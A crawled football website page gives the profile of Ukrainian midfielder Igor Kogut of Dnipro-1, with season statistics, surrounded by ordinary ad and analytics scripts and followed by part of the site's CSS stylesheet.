

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://football.kulichki.net/players/15253-Igor-Kogut.htm
body_size: 20006
content:

<head>
<TITLE>Игорь Когут полузащитник футбольного клуба Днепр-1</TITLE>
<META Name="Description" content="Игорь Когут полузащитник футбольного клуба Днепр-1 - биография, статистика, история выступлений">
<META Name="keywords" Content="Игорь Когут полузащитник футбольного клуба Днепр-1, биография, статистика, история выступлений">

<meta name="referrer" content="origin"/>


<link type="text/css" rel="stylesheet" href="/base/1styles.css">

<link href="/favicon.ico" rel="SHORTCUT ICON" type="image/x-icon">

<LINK href="/base/styles.css" rel=STYLESHEET type=text/css>

<link rel="apple-touch-icon" href="/apple/touch-icon-iphone-60x60.png">
<link rel="apple-touch-icon" sizes="60x60" href="/apple/touch-icon-ipad-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="/apple/touch-icon-iphone-retina-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="/apple/touch-icon-ipad-retina-152x152.png">
		
		<style>
			<!--
			a:link       { color: #254B25; text-decoration: none }
			a:visited    { color: #254B25; text-decoration: none }
			a:active     { color: red }
			a:hover      { color: red; text-decoration: underline }
			-->
		</style>
		<script type="text/javascript">
			document.createElement("article");
			document.createElement("footer");
			document.createElement("header");
			document.createElement("hgroup");
			document.createElement("nav");
		</script>

</head>

<body>

<div class="wrapper">
<div class="top_light"></div>
<div class="header">

<div class="header_cont">

<a class="logo" href="/"><img src="/images/logo.png" title="Футбол" /></a>
<div class="inl vtop"><Center>

<!-- 72890RTB1 -->

<script async src='https://yandex.ru/ads/system/header-bidding.js'></script>
<script>
var adfoxBiddersMap = {
  "sape": "3097216"
};

var adUnits = [
  {
    "code": "adfox_171809942317827628",
    "bids": [
      {
        "bidder": "sape",
        "params": {
          "placementId": "894559"
        }
      }
    ]
  }
];

var userTimeout = 1000;

window.YaHeaderBiddingSettings = {
   biddersMap: adfoxBiddersMap,
   adUnits: adUnits,
   timeout: userTimeout,
};
</script>

<!-- 72890RTB2 -->

<!-- AdGlare: Display Ad -->

<span id=zone651822225></span>

<div id='zone_1722063324'></div>

<div class="YGBTEE324977"></div>

<!-- Yandex.RTB -->

<script>window.yaContextCb=window.yaContextCb||[]</script>

<script src="https://yandex.ru/ads/system/context.js" async></script>

<script type="text/javascript" src="/geo_rew/t2.js"></script>

<br>


</div></div>
<img class="ftbl_left_img" src="/images/bg_img_left.png" alt="" />
<img class="ftbl_right_img" src="/images/bg_img_right.png" alt="" />
</div><div class="opera_clear"></div>
<div class="content"><div class="content_top_line" style="padding: 0px 0px;">
</div><div style="white-space: nowrap;">
<div class="inl vtop two-cols" style="white-space: normal; width: 100%;"><div style="white-space: nowrap;">
<div style="white-space: normal;" class="col1 inl vtop"><div class="green-bg"><div><div class="bunner_container" style="padding-bottom: 0;">

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>



<!-- BEGIN ADVERTSERVE CODE -->
<!-- END ADVERTSERVE CODE -->

<div id="b673a9eef4" style="display: none"></div>

<!-- BEGIN ADVERTSERVE CODE -->

<div id="oWpEWLlJ"></div>


<!-- Copy and paste this code into banner place on the page. -->


<div id='zone_1490079524' ></div>
<script>
    (function(w,d,o,g,r,a,m){
        var cid='zone_1490079524';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:1490079524,domain:w[r+'h']});
    })(window,document,'script',['trafficdok.com'],'ABNS');
</script>
<!-- END ADVERTSERVE CODE -->

<!-- END ADVERTSERVE CODE -->


</div> <div class=bunner_container > 

<!-- BEGIN ADVERTSERVE CODE -->

<div id="sfLqyAEk"></div>


<!-- Copy and paste this code into banner place on the page. -->


<div id='zone_2119237131' ></div>
<script>
    (function(w,d,o,g,r,a,m){
        var cid='zone_2119237131';
        w[r]=w[r]||function(){(w[r+'l']=w[r+'l']||[]).push(arguments)};
        function e(b,w,r){if((w[r+'h']=b.pop())&&!w.ABN){
            var a=d.createElement(o),p=d.getElementsByTagName(o)[0];a.async=1;
            a.src='https://cdn.'+w[r+'h']+'/libs/e.js';a.onerror=function(){e(g,w,r)};
            p.parentNode.insertBefore(a,p)}}e(g,w,r);
        w[r](cid,{id:2119237131,domain:w[r+'h']});
    })(window,document,'script',['trafficdok.com'],'ABNS');
</script>

<!-- END ADVERTSERVE CODE -->


</div>


</div>

<nav>




<script type="text/javascript">
  (
    () => {
      const script = document.createElement("script");
      script.src = "https://cdn1.moe.video/p/cr.js";
      script.onload = () => {
        addContentRoll({
        width: '100%',
        placement: 11527,
        promo: true,
        advertCount: 0,
        slot: 'page',
        sound: 'onclick',
        deviceMode: 'desktop',
        fly:{
                mode: 'stick',
                width: 445,
                closeSecOffset: 8,
                position: 'bottom-right',
                indent:{
                        left: 0,
                        right: 0,
                        top: 0,
                        bottom: 0,
                },
                positionMobile: 'bottom',
            },
        });
      };
      document.body.append(script);
    }
  )()
</script>


<!--
<script type="text/javascript"> var head = document.getElementsByTagName("head")[0], s = document.createElement("script"); s.setAttribute("type", "text/javascript"); s.setAttribute("src", "//psma01.com/js/sys.js"); s.onload = function(){ PSMA.display(["branding","1011"]); }; head.insertBefore(s, head.firstChild);</script>
-->



<li>
<h3>LIVE:</h3>
<ul>

<li><a href="/live.htm">Live-результаты</a></li>
<li><a href="/trans/">Онлайн трансляции</a></li>
</ul>
</li>


<li>
<h3>СОРЕВНОВАНИЯ:</h3>
<ul>
<li><a href="/league/">Лига чемпионов</a></li>
<li><a href="/uefa_cup/">Лига Европы</a></li>
<li><a href="/lc/">Лига конференций</a></li>
<li><a href="/africa/2025/">Кубок Африки 2025</a></li>
<li><a href="/world/2026/">ЧМ 2026</a></li>
<li><a href="/nations/">Лига наций</a></li>
<li><a href="/league/world/">Клубный ЧМ</a></li>
<li><a href="/supercup/">Суперкубок УЕФА</a></li>
<li><a href="/matches/90307-PSZh-Flamengo-obzor-matcha-.htm">Межконтинентальный кубок</a></li>


</ul>
</li>


<li><h3>РОССИЯ:</h3>
<ul>

<li><a href="/ruschamp/">Премьер-лига</a></li>
<li><a href="/fnl/">Первая лига</a></li>
<li><a href="/tags/tag.htm?Obzor_Vtoroi_ligi">Вторая лига</a></li>
<li><a href="/ruscup/">Кубок России</a></li>
<li><a href="/ruschamp/kalendar.htm">Календарь</a></li>
<li><a href="/ruschamp/2026/bomb.htm">Бомбардиры</a></li>
<li><a href="/rusnews/russia/supercup/">Суперкубок</a></li>
<li><a href="/ruschamp/coaches/">Тренеры</a></li>
<li><a href="/ruschamp/referees/">Судьи</a></li>
<li><a href="/ruschamp/stadiums/">Стадионы</a></li>
<li><a href="/rusnews/russia/">Сборная России</a></li>
</ul>
</li>


<li>
<h3>ЧЕМПИОНАТЫ:</h3>
<ul>

<li><a href="/england/">Англия</a></li>
<li><a href="/germany/">Германия</a></li>
<li><a href="/spain/">Испания</a></li>
<li><a href="/italy/">Италия</a></li>
<li><a href="/france/">Франция</a></li>
<li><a href="/holland/">Нидерланды</a></li>
<li><a href="/portugal/">Португалия</a></li>
<li><a href="/turkey/">Турция</a></li>
<li><a href="/belarus/">Беларусь</a></li>
<li><a href="/kz/">Казахстан</a></li>
<li><a href="/mls/">MLS</a></li>
<li><a href="/tags/tag.htm?Obzor_chempionata_Saudovskoi_Aravii">Саудовская Аравия</a></li>

</ul>
</li>


<li>
<h3>МЕЖСЕЗОНЬЕ:</h3>
<ul>

<li><a href="/transfers/russia.htm">Трансферы</a></li>

<li><a href="/mid/">Контрольные матчи</a></li>
	
</ul></li>


<li>
<h3>РАЗНОЕ:</h3>
<ul>
<li><a href="/prognoz/">Прогнозы от ФНК</a></li>
<li><a href="/rusnews/">Российские новости</a></li>
<li><a href="/worldnews/">Мировые Новости</a></li>
<li><a href="/uefa.htm">Коэффициенты УЕФА</a></li>
<li><a href="/fifa.htm">Рейтинг ФИФА</a></li>
<li><a href="http://toto.kulichki.net/totaliz1.htm">Тотализатор</a></li>
<li><a href="/voting/">Голосование</a></li>
<li><a href="/poisk.htm">Поиск</a></li>
<li><a href="/forum/viewtopic.php?f=11&t=340">Вакансии</a></li>
<li><a href="/forum/">Новый Форум</a></li>
<li><a href="http://soccerforum.kulichki.net">Старый Форум</a></li>
<li><a href="/cont.htm">Контакты</a></li>
</ul>
</li>


<li>
<h3>АРХИВЫ:</h3>
<ul>

<li><a href="/world/2022/">ЧМ 2022</a></li>
<li><a href="/world/2018/">ЧМ 2018</a></li>
<li><a href="/world/2014/">ЧМ 2014</a></li>
<li><a href="/world/2010/">ЧМ 2010</a></li>
<li><a href="/w2006/">ЧМ 2006</a></li>
<li><a href="/world/2002/">ЧМ 2002</a></li>
<li><a href="/euro/2024/">ЕВРО 2024</a></li>
<li><a href="/euro/2020/">ЕВРО 2020</a></li>
<li><a href="/euro/2016/">ЕВРО 2016</a></li>
<li><a href="/euro/2012/">ЕВРО 2012</a></li>
<li><a href="/euro/2008/">ЕВРО 2008</a></li>
<li><a href="/euro/2004/">ЕВРО 2004</a></li>
<li><a href="/euro/2000/">ЕВРО 2000</a></li>
<li><a href="/america/2024/">Кубок Америки 2024</a></li>
<li><a href="/america/2021/">Кубок Америки 2021</a></li>
<li><a href="/america/2019/">Кубок Америки 2019</a></li>
<li><a href="/america/2016/">Кубок Америки 2016</a></li>
<li><a href="/america/2015/">Кубок Америки 2015</a></li>
<li><a href="/america/2011/">Кубок Америки 2011</a></li>
<li><a href="/africa/2023/">Кубок Африки 2023</a></li>
<li><a href="/africa/2021/">Кубок Африки 2021</a></li>
<li><a href="/africa/2019/">Кубок Африки 2019</a></li>
<li><a href="/africa/2017/">Кубок Африки 2017</a></li>
<li><a href="/africa/2015/">Кубок Африки 2015</a></li>
<li><a href="/africa/2013/">Кубок Африки 2013</a></li>
<li><a href="/africa/2012/">Кубок Африки 2012</a></li>
<li><a href="/africa/2010/">Кубок Африки 2010</a></li>
<li><a href="/mid/2023/">Кубок Азии 2023</a></li>
<li><a href="/mid/2019/">Кубок Азии 2019</a></li>
<li><a href="/mid/2015/asia.htm">Кубок Азии 2015</a></li>
<li><a href="/olimp/2024/">Олимпиада 2024</a></li>
<li><a href="/olimp/2020/">Олимпиада 2020</a></li>
<li><a href="/olimp/2016/">Олимпиада 2016</a></li>
<li><a href="/olimp/2012/">Олимпиада 2012</a></li>
<li><a href="/olimp/2008/">Олимпиада 2008</a></li>
<li><a href="/olimp/2004/">Олимпиада 2004</a></li>
<li><a href="/olimp/">Олимпиада 2000</a></li>

</a></td></tr></li>
	</ul>
</li>


</nav></div>
<br>
<div><center><div>
</div>
<div>
</div>
<div>
	<!--LiveInternet counter--><script type="text/javascript"><!--
	document.write("<a href='http://www.liveinternet.ru/click' "+
	"target=_blank><img src='https://counter.yadro.ru/hit?t28.6;r"+
	escape(document.referrer)+((typeof(screen)=="undefined")?"":
	";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
	screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
	";"+Math.random()+
	"' alt='' title='LiveInternet: показано количество просмотров и"+
	" посетителей' "+
	"border=0 width=88 height=120></a>")//--></script><!--/LiveInternet-->
</div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new
Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(62493154, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/62493154"
style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
</center></div></div><div style="display: none;">
<img src="/interface/0.gif" width="10" height="1">
</div><div style="white-space: normal;" class="col2 inl vtop">


<div class="bunner_container">

<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8277403654566071" crossorigin="anonymous"></script>

<script type="text/javascript" src="/geo_rev/g1.js"></script>



								</div><br>
<div align="center"><table border="0" cellpadding="0" width="98%" id="table80" bordercolor="#D6D6D6" bgcolor="#FFFFFF" style="border-collapse: collapse"><tr><font face="Arial"><td valign="top" width="220"><p align="center"><img src=/playerpics/15253.jpg border=0><br><br><font size="3" face="Arial"><a href="/ukraine/2025/teams/dnepr1.htm">Днепр-1</a></font><br><img border="0" src="https://football.kulichki.net/ukraine/logo/Dnepr1-m.jpg"><br><br><a href=/tags/tag.htm?Igor_Kogut>Игорь Когут: Самые последние и свежие новости</a></td></font><td valign="top"><font face="Arial"><div align="center"><table border="0" cellpadding="0" width="95%" id="table81" bordercolor="#D6D6D6" bgcolor="#FFFFFF" style="border-collapse: collapse">
<tr><td align=left colspan="2"><font size="6" face="Arial">Игорь Когут</font><br>Igor Kogut<br>&nbsp;</td></tr><tr><td align=left><b><font size="2" face="Arial">Полное имя</font></b></td><td align=left><font size="2" face="Arial">
Игорь Когут</font></td></tr><tr><td align=left><b><font size="2" face="Arial">Позиция</font></b></td><td align=left><font size="2" face="Arial">
Полузащитник</font></td></tr><tr><td align=left><b><font size="2" face="Arial">Номер</font></b></td><td align=left><font size="2" face="Arial">
8</font></td></tr><tr>	<td align=left><b><font size="2" face="Arial">Гражданство</font></b></td>	<td align=left><font size="2" face="Arial">
Украина</font></td></tr><tr><td align=left><b><font size="2" face="Arial">Дата рождения</font></b></td><td align=left><font size="2" face="Arial">
07.03.1996</font></td></tr><tr><td align=left><font size="2" face="Arial">&nbsp;</font></td><td align=left><font size="2" face="Arial">&nbsp;</font></td></tr><tr><td valign=top align=left ><font size="2" face="Arial"><b> Чемпионаты:</font></td>   <td align=left><font size="2" face="Arial"> <br></td> </tr>	<tr><td><font size="2">&nbsp;</font></td>	<td><font size="2">&nbsp;</font></td></tr>
<tr><td align=left colspan="2"><font size="2" face="Arial">Чемпионат Украины 2022 "Днепр-1":</font></td></tr><tr><td align=left><b><font size="2" face="Arial">Матчи</font></b></td>	<td align=left><font size="2" face="Arial">
13</font></td></tr><tr><td align=left><b><font size="2" face="Arial">Голы</font></b></td>	<td align=left><font size="2" face="Arial">
0</font></td></tr><tr><td align=left><b><font size="2" face="Arial">Предупреждения</font></b></td>	<td align=left><font size="2" face="Arial">
1</font></td></tr><tr>	<td align=left><b><font size="2" face="Arial">Удаления</font></b></td>	<td align=left><font size="2" face="Arial">
1</font></td></tr><tr><td><font size="2">&nbsp;</font></td>	<td><font size="2">&nbsp;</font></td></tr>
<tr><td align=left colspan="2"><font size="2" face="Arial">Чемпионат Украины 2021 "Днепр-1":</font></td></tr><tr><td align=left><b><font size="2" face="Arial">Матчи</font></b></td>	<td align=left><font size="2" face="Arial">
20</font></td></tr><tr><td align=left><b><font size="2" face="Arial">Голы</font></b></td>	<td align=left><font size="2" face="Arial">
2</font></td></tr><tr><td align=left><b><font size="2" face="Arial">Предупреждения</font></b></td>	<td align=left><font size="2" face="Arial">
9</font></td></tr><tr>	<td align=left><b><font size="2" face="Arial">Удаления</font></b></td>	<td align=left><font size="2" face="Arial">
1</font></td></tr><tr><td><font size="2">&nbsp;</font></td>	<td><font size="2">&nbsp;</font></td></tr>
<tr><td align=left colspan="2"><font size="2" face="Arial">Чемпионат Украины 2020 "Днепр-1":</font></td></tr><tr><td align=left><b><font size="2" face="Arial">Матчи</font></b></td>	<td align=left><font size="2" face="Arial">
24</font></td></tr><tr><td align=left><b><font size="2" face="Arial">Голы</font></b></td>	<td align=left><font size="2" face="Arial">
4</font></td></tr><tr><td align=left><b><font size="2" face="Arial">Предупреждения</font></b></td>	<td align=left><font size="2" face="Arial">
9</font></td></tr><tr>	<td align=left><b><font size="2" face="Arial">Удаления</font></b></td>	<td align=left><font size="2" face="Arial">
0</font></td></tr><tr><td><font size="2">&nbsp;</font></td>	<td><font size="2">&nbsp;</font></td></tr>
<tr><td align=left colspan="2"><font size="2" face="Arial">Чемпионат Украины 2017 "Днепр":</font></td></tr><tr><td align=left><b><font size="2" face="Arial">Матчи</font></b></td>	<td align=left><font size="2" face="Arial">
22</font></td></tr><tr><td align=left><b><font size="2" face="Arial">Голы</font></b></td>	<td align=left><font size="2" face="Arial">
2</font></td></tr><tr><td align=left><b><font size="2" face="Arial">Предупреждения</font></b></td>	<td align=left><font size="2" face="Arial">
7</font></td></tr><tr>	<td align=left><b><font size="2" face="Arial">Удаления</font></b></td>	<td align=left><font size="2" face="Arial">
0</font></td></tr><tr>	<td colspan="2"><font size="2" face="Arial">&nbsp;</font></td>	</tr><tr><td align=left colspan="2"><font size="2" face="Arial">
</font>

<br><br>
<center>


<!-- 72890RTB1 -->

<script async src='https://yandex.ru/ads/system/header-bidding.js'></script>
<script>
var adfoxBiddersMap = {
  "sape": "3097216"
};

var adUnits = [
  {
    "code": "adfox_171809942317827628",
    "bids": [
      {
        "bidder": "sape",
        "params": {
          "placementId": "894559"
        }
      }
    ]
  }
];

var userTimeout = 1000;

window.YaHeaderBiddingSettings = {
   biddersMap: adfoxBiddersMap,
   adUnits: adUnits,
   timeout: userTimeout,
};
</script>

<!-- 72890RTB2 -->


<center>

<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8277403654566071" crossorigin="anonymous"></script>

<script type="text/javascript" src="/geo_rev/g2c.js"></script>

</center>



</center>


</td></tr></table>	</div></td><td width="165" valign="top"><font face="Arial">
<center>

<center>

<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>

<!-- g2r -->

<script type="text/javascript" src="/geo_rev/g2r.js"></script>

</center>


</td></font></tr></table>	</div>		</font></div>

</div>
</div>
</div>
</div>
<div class="footer">
<div class=tit_end>
<center><center>

<!-- Composite Start --> 

            <div class="rzTegn324668"></div>
            <script>
                window.k_init = window.k_init || [];
                k_init.push({
                    id: 'rzTegn324668',
                    type: 'bn',
                    domain: 'hdbcome.com',
                    refresh: false,
                    next: 0
                });

                var s = document.createElement('script');
                s.setAttribute('async', true);
                s.setAttribute('charset', 'utf-8');
                s.setAttribute('data-cfasync', false);
                s.src = 'https://hdbcome.com/qh9hh4h7.js';
                document.head && document.head.appendChild(s);
            </script>

<!-- Composite End -->

</center>
<br>
</center><br><p align=center>
</p>
<P align="center"><FONT size="2" face="Arial"><B><A href="mailto:football@kulichki.com">Футбол на Куличках</A></B><BR>
	Copyright © Футбол на Куличках 1997-2019</FONT></P>
</div>
</div>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://football.kulichki.net/base/1styles.css
body_size: 22677
content:
/*test style*/
/*123*/
/**{margin: 0; padding: 0;}*/
html, body {height: 100%;}

body {
    font-family: arial;
    font-size: 14px;
    color: #617160; 
    margin: 0; padding: 0;
}
a img {
    border: none;
}
table p {margin: 0;}
header, nav, article, footer, address {
    display: block;
}
.inl {display: inline-block; *zoom: 1; *display: inline;}
.vtop {vertical-align: top;}
.vmid {vertical-align: middle;}
.vbot {vertical-align: bottom;}
.aLeft {text-align: left;}
.aCenter {text-align: center;}
.aRight {text-align: right;}
.posLeft {float: left; margin: 0 10px 5px 0;}
.posRight {float: right; margin: 0 0 5px 10px;}

.column-flex {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	flex-flow: row wrap;
	align-items: flex-start;
}

.wrapper {
    width: 100%;
    min-height: 100%;
    min-width: 1000px;
    overflow: hidden;
    position: relative;
	text-align: center;
    background: url(../images/wrapper_bg.jpg) repeat 0 0 transparent;    /*#f2f7c1*/
}
.top_light {
    background: url(../images/top_lights_1.png) repeat-x 0 0 transparent;
    position: absolute;
    left: 0;
    top: 0;
    height: 340px;
    width: 100%;
}
.header, .content, .footer {
    margin: 0 auto;
    width: 1000px;
    min-width: 1000px;
	text-align: left;
}
.content {
    background: #ffffff;
    position: relative;
    border: 1px solid #254b25;
    -moz-box-sizing: border-box; 
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    z-index: 2;

}
.content .col1 {
    width: 170px;
    border: 2px solid #a9a987;
    -moz-box-sizing: border-box; 
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    background: #f1f8e4;
}
.content .col1 ul {margin: 0;}
.content .col2 {
    width: 570px;
    -moz-box-sizing: border-box; 
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    padding-right: 10px;
    padding-left: 10px;
    /*    float: left;*/
    color: #000000;
    font-size: 13px;
}
.content .col1 ul {margin: 0;}
.content .col5 {
    width: 656px;
    -moz-box-sizing: border-box; 
    -webkit-box-sizing: border-box;
    -o-box-sizing: border-box;
    box-sizing: border-box;
    padding-right: 10px;
    padding-left: 10px;
    /*    float: left;*/
    color: #000000;
    font-size: 13px;
}
.content .col3 {
    /*    width: 257px;   
        -moz-box-sizing: border-box; 
        -webkit-box-sizing: border-box;
        -o-box-sizing: border-box;
        box-sizing: border-box;    
        padding: 0 7px 0 10px;*/

    background: none repeat scroll 0 0 #f1f8e4;
    border-left: 1px solid #254b25;
    box-sizing: border-box;
    margin-bottom: -10000px;
    padding: 0 7px 10000px;
    width: 257px;
}
.content .col4 {
    /*    width: 150px;   
        -moz-box-sizing: border-box; 
        -webkit-box-sizing: border-box;
        -o-box-sizing: border-box;
        box-sizing: border-box;    
        padding: 0 7px 0 10px;*/

    background: none repeat scroll 0 0 #f1f8e4;
    border-left: 1px solid #254b25;
    box-sizing: border-box;
    margin-bottom: -10000px;
    padding: 0 7px 10000px;
    width: 165px;
}

.header {
    position: relative;
    z-index: 1;
    height: 106px;
    box-sizing: border-box;
    -moz-box-sizing: border-box; 
    -webkit-box-sizing: border-box;
    padding: 8px 0;
}

.header .header_cont {
    position: relative;
    z-index: 2;
}

.header_cont > div {
    float: right;
    position: absolute;
    top: 0;
    right: 0;
	width: 750px;
}

.logo {
    position: relative;
    left: 50px;
    top: 12px;
}
.ftbl_left_img,
.ftbl_right_img {
    position: absolute;
    top: 0;
    display: none;
}
.ftbl_left_img {
    left: -210px;    
}
.ftbl_right_img {
    right: -280px;
}
.content_top_line {
    /*padding: 10px 20px;*/
    color: #2b2b2b;
    font-size: 14px;
    white-space: nowrap;       
}
.content_top_line .marg {
    margin-left: 22px;
}
.content_top_line form.subscribe {
    width: 400px;
}
.content_top_line form.subscribe input[type="submit"] {
    width: 92px;
}
.content .content_top_line+div {
    white-space: nowrap;
    margin-bottom: 20px;
    overflow: hidden;
}
.content .content_top_line+div>div {
    white-space: normal;
}
#cse-search-box input[type="text"] {
    width: 230px;
    height: 22px;
    line-height: 22px;
}
.nav h3 {
    font-size: 14px;
    color: #FF0000;
    text-transform: uppercase;
    background: url(../images/nav_zag.png) no-repeat 0 0 transparent;
    box-sizing: border-box;
    -moz-box-sizing: border-box; 
    -webkit-box-sizing: border-box;
    padding-left: 33px;
    line-height: 40px;
    position: relative;
    left: -1px;
}
.nav.small h3 {
    background-position: 0 -40px;    
}
.nav.middle h3 {
    background-position: 0 -80px;
}
.nav.large h3 {
    background-position: 0 -120px;
}
.nav ul {
    list-style: none;
    padding: 0;
}
.nav li {
    padding-left: 32px;
}
.nav li a {
    font-size: 12px;
    color: #2d902b;
    text-decoration: none;
    line-height: 23px;
}
.bunner_container {
    text-align: center;
    padding: 2px 0;
    
}
.col1 .bunner_container {
    border-bottom: 2px solid #a9a987;
}
h2, h2 a {
    text-decoration: none;
    color: #0c8a08;
    font-size: 24px;
    font-weight: normal;
    margin-bottom: 12px;
}
.col3 h2,
.content .col1 .news_container h2 {
    margin-bottom: 0px;
    padding-bottom: 4px;
    border-bottom: 1px solid #d1e1d0;
    position: relative;
    margin-bottom: 10px;
}
.col3 h2 a img,
.col3 h2 img,
h2 a .arrow_top {
    position: absolute;
    right: 0;
    top: 12px;
}
.col3 h2 a {
    width: 100%;
    display: inline-block;    
    font-size: 22px;
    margin-bottom: 0;
    *zoom: 1;
    *display: inline;
}
.main_news_bl {
    margin-bottom: 10px;
    position: relative;
    padding-bottom: 35px;
    padding-right: 5px;
    background: url(../images/main_news_bl_corner_bg.jpg) no-repeat right bottom transparent;
}

.main_news_bl .inf_line {
    margin-bottom: 10px;
}
.main_news_bl .inf_line, .main_news_bl .inf_line a {
    font-size: 11px;
    text-decoration: none;
    color: #42ab40;
    line-height: 16px;
}
.main_news_bl .inf_line .datetime {
    color: #6b6b6b;
    margin-right: 5px;
}
.main_news_bl p a {
    text-decoration: none;
    color: #42ab40;
}
.main_news_bl .readmorelink {
    position: absolute;
    bottom: 5px;
    right: 15px;
}
.col2 .bunner {
    margin-bottom: 10px;
}
.right_news_bl {
    padding: 10px 0 6px;    
    font-size: 13px;
    color: #545454;
    border-bottom: 1px solid #d1e1d0;
}
.right_news_bl .title_r, 
.right_news_bl .title_r a {
    text-decoration: none;
    color: #545454;
    font-size: 13px;
}
.right_news_bl  .title_r {    
    margin-bottom: 5px;
}
.content .content_top_line + div .title_r,
.content .content_top_line + div .news_container {
    white-space: normal;
}
.right_news_bl .date_r {
    font-size: 11px;
    color: #9aa09a;
}
.right_news_bl > p {
    line-height: 18px;
}
#ad_ph_1 {
    margin-bottom: 25px;
}
.news_container {
    margin-bottom: 25px;
}
.right_news_bl a {
    text-decoration: none;
    color: #617160;
}
.right_news_bl .blue_link {
    text-decoration: underline;
    color: #1b77df;
}
.right_news_bl b {
    color: #545454;
}
.blue {
    border-bottom: 1px solid #d1e1d0;
    padding-bottom: 10px;
}
.blue a,
.content .col1 .blue a {
    color: #0bb6cf;    
}
.content .col1 .hockey_legues {
    text-align: center;
    padding-top: 0;
}
.hockey_legues a,
.content .col1 .hockey_legues a{
    padding-left: 35px;
    height: 32px;
    line-height: 32px;
    padding-right: 4px;
    margin: 0 0px 8px;
    display: inline-block;
    vertical-align: middle;
    *zoom: 1;
    *display: inline;
}
.hockey_legues .khl,
.content .col1 .hockey_legues .khl { background: url(/images/khl_icon.jpg) no-repeat left center transparent;}
.hockey_legues .hight_legue,
.content .col1 .hockey_legues .hight_legue {background: url(/images/hightLegue_icon.jpg) no-repeat left center transparent; line-height: 16px;}
.hockey_legues .nhl,
.content .col1 .hockey_legues .nhl {background: url(/images/nhl_icon.jpg) no-repeat left center transparent; padding-right: 0;}


.content .col1 .news_container h2,
.content .col1 .news_container p,
.content .col1 .news_container p a,
.content .col1 .news_container p b {
    color: #254b25;    
}
.content .col1 .news_container h2,
.content .col1 .news_container p {
    padding-left: 2px;
    padding-right: 2px;
}
.content .col1 .news_container p a {
    padding: 0;
}
.content .col1 .news_container h2.blue {
    padding-left: 0;
